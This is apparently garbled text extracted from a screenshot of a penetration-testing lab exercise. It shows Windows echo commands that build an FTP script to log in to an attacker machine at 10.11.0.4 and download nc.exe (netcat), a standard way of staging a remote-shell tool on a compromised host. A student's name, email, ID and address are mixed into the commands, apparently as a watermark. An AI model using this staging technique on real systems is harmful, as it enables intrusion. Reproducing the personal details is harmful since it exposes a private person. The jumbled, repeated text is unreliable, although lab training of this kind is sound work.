 C:\Users\offsec>echo open 10.11.0.4 21> ftp.txt
echo USER offsec>> ftp.txt
echo lab>> ftp.txt
echo bin >> ftp.txt
echo GET nc.exe >> ftp.txt
echo bye >> ftp.txt
echo open 10.11.0.4 21> ftp.txt
echo command to input text into
the ftp.txt
Catherine E Vellon
catherine.vellon@go.sfcollege.edu
OS-90620
Plains New York 10607, USA
C:\Users\offsec>echo USER offsec>> ftp.txt
C:\Users\offsec>echo lab>> ftp.txt
C:\Users\offsec>echo bin >> ftp.txt
C:\Users\offsec>echo GET nc.exe >> ftp.txt
Security
C:\Users\offsec>echo bye >> ftp.txt